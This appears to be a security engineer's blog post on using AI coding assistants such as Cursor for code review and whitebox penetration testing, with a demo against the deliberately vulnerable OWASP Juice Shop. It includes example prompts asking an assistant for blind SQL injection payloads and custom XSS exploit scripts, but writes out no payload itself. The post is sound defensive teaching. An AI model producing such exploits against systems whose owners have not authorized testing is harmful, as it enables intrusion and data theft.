Introduction

AI coding tools have fundamentally changed how developers write code, but their impact on security engineering workflows is still being explored. As someone who spends significant time reviewing code for vulnerabilities and conducting whitebox penetration tests, I’ve found that tools like Cursor can significantly enhance both the speed and thoroughness of security assessments.

This post covers practical strategies for integrating AI coding assistants into security code review and whitebox penetration testing workflows, based on real-world experience using these tools in production environments.

The Security Engineer’s Dilemma

Application and product security engineers face a number of challenges:

- Scale: Modern applications contain millions of lines of code across multiple repositories

- Context switching: Security engineers often support numerous codebases, and are frequently switching between them

- Business logic errors: Identifying business logic errors across large codebases, which scanning tools like SAST would never find

- Time constraints: Balancing thorough review and testing with other projects

AI coding tools can help serve as an “extra brain” for a security engineer, and can assist with these challenges.

Limitations and Considerations

What AI Gets Wrong

Before we dive deeper, I want to note that there are limitations here:

- Models may hallucinate: Ever spent an hour diving deep into the deep magic of Salesforce’s proprietary language Apex because ChatGPT and Cursor both hallucinated the same incorrect syntax? Fun story…

- Context blindness: Can miss business logic flaws that require knowledge outside the codebase (although you can mitigate this by cloning a particularly important repo or two and moving the directory temporarily inside the codebase you’re working on)

- Bias toward common patterns: May miss novel or sophisticated attack vectors, given that LLMs work by statistical prediction based on what they’ve seen before

- Not a substitute for real security review: Assistants are best used as a reference or a more advanced search engine for the code, rather than an automated replacement for actual security review or testing. Trust me, I’ve tried it for science. They suck at it.

Asking The Right Questions

The key to effective AI usage is asking the right questions, and using the right prompts. As tempting as it is to just enter pls gib sekurities and hope the AI gets it right while you play video games all day, surprise, surprise, that ain’t gonna cut it.

Secure Code Review

When using an AI to assist with code review, the key is to ask it to review specific things, rather than the entire codebase. Instead of “Are there any security vulnerabilities in this codebase?”, think about what attack vectors the codebase has. Better yet, look back at your threat model for the specific vectors you identified there. Then ask the assistant to review that functionality specifically.

Examples:

Where is the authorization logic implemented in this codebase? Find it, and assess it for potential authorization flaws or oversights that might result in authorization working differently than intended.

This codebase interacts with a SQL database. Please locate where queries are executed and evaluate whether parameterization is used correctly.

Determine whether this JWT validation logic correctly performs expiration checks, signature validation, and checking of the issuer.

I’m most fluent in Python - can you give me the Python equivalent of this Javascript function, and explain what Javascript nuances might not translate well to Python?

Penetration Testing

Using an AI assistant with whitebox penetration testing is very similar. The key is to use it to analyze things you’ve already found. Rather than asking “How do I exploit this codebase?”, ask it about specific components. Especially when doing this on an unfamiliar codebase, it can help you find specific logic that you can analyze for vulnerabilities. It can also validate your assumptions about how a certain thing works, although double-checking or asking for sources on specific functionality of a library is a good idea (see above reference to a sidetrip into Apex land).

Some examples of good prompting for assisting with penetration tests:

The /users endpoint in this code appears to error out whenever I include a single-quote character in the username. Find the code that would throw this error, and determine whether this might indicate a lack of proper sanitization.

I’ve identified a SQL injection vulnerability in this SQL statement, in the username parameter that is string-appended to the query here. Please give some examples of potential blind SQL injection payloads that would exploit that vulnerability to get information about user passwords.

Additionally, coding assistants can make building custom exploits trivial. Sure, you probably could code a custom python script to exploit that XSS vulnerability you found all on your own, but can you do it in 5 minutes? Will the exploit script have a nice user interface with error handling and ASCII art kittens?

Real Example

Let’s analyze ye olde OWASP Juice Shoppe with AI assistant help. For this demo I’m going to use Cursor (at the time of writing Cursor is my preferred coding assistant, pricing shenanigans notwithstanding).

If you’d like to follow along at home and want to actually try the exploits your AI assistant surfaces, you can get a short-lived juice shop instance running quickly with docker run --rm -p 3000:3000 -d bkimminich/juice-shop. Don’t forget to clone the codebase also, as using the AI assistant codebase analysis is like, the entire point of this exercise. So you’ll probably need the actual codebase.

Let’s start with a braindead query and see how it does. After all:



The query:

It’s like even the model realizes we’re phoning it in. In true apathetic fashion, let’s give it as little guidance as possible (putting this response in quote form rather than a screenshot due to length):

Chase: manual

Cursor: Great! For a manual security review, I’ll look for common vulnerability patterns in >your codebase, such as:

Hardcoded secrets/credentials

- SQL injection

- Cross-Site Scripting (XSS)

- Cross-Site Request Forgery (CSRF)

- Insecure file uploads

- Insecure authentication/authorization

- Use of unsafe APIs or functions

- Insecure deserialization

- Directory traversal

- Information disclosure

Given the size of your project, I’ll start by searching for high-risk patterns and files that are most likely to contain vulnerabilities (e.g., routes, models, services, and config files).

I’ll begin with:

- Hardcoded secrets/credentials

- Dangerous function usage (e.g., eval, exec, child_process, etc.)

- SQL/NoSQL injection patterns

- XSS in templates and API responses

- Insecure file upload handling

Let’s start with the first two. I’ll search for hardcoded secrets and dangerous function usage.

Here are the initial findings from the manual review for security vulnerabilities:

- Hardcoded Secrets/Credentials

Most matches are in test files (e.g., token12345, passwords, JWTs, etc.), which is expected and not a direct risk for production.

No obvious hardcoded secrets or credentials found in main application code from the initial search. However, further review of config files and environment variable usage is recommended for a thorough check.- Dangerous Function Usage (Potential Code Injection/RCE)

eval usage: routes/captcha.ts: const answer = eval(expression).toString() routes/userProfile.ts: username = eval(code) routes/b2bOrder.ts: vm.runInContext('safeEval(orderLinesData)', sandbox, { timeout: 2000 }) test/cypress/e2e/contact.spec.ts: const answer = eval(val).toString() test/cypress/e2e/basket.spec.ts: win.eval(...) child_process.exec usage: test/cypress/e2e/profile.spec.ts: Executes a shell command via child_process.exec (in a test context). setTimeout/setInterval/Function usage: Found in various places, but these are not inherently dangerous unless user input is passed to them.The most critical are the eval and vm.runInContext usages in the main application code (not tests), as these can lead to Remote Code Execution (RCE) if user input is not properly sanitized.

Next Steps:

- Review the context and input validation for each

eval/vm.runInContextusage in the main app code.- Check for SQL/NoSQL injection patterns in route handlers and database queries.

- Look for XSS vulnerabilities in template rendering and API responses.

- Review file upload handling for security issues.

Would you like me to:

- Dive deeper into the

eval/vm.runInContextusages to assess exploitability?- Move on to SQL/NoSQL injection and XSS checks?

- Or focus on another area first?

Ok, that was actually pretty good for a first swing. Granted, this codebase is an explosion of vulnerabilites, but still, nice job, Cursor.



Let’s try something more targeted (in a new chat, of course, so the new model doesn’t know what a slacker I was being before). It should be noted that since the README.md file has notes all over about how this is a CTF and is intentionally insecure, I had to have it review very specific files to get realistic results. You wouldn’t need to do that in a real codebase.

Pretty solid. It gave us an explanation of how the functionality works, and also where the vulnerability is.

We could keep going with this, but rather than reading through me doing this, you should try it yourself.

Next Steps

If you’re interested in including AI assistants in your application security workflows:

- Try it out on an intentionally vulnerable codebase (like Juice Shop)

- Try assessing some of your actual codebases with an AI Assistant (if allowed by your company’s policies)

- Hack the World (as long as you get permission)

The goal isn’t to replace security engineering expertise, but to augment it with tools that can help us keep pace with the scale and complexity of modern applications.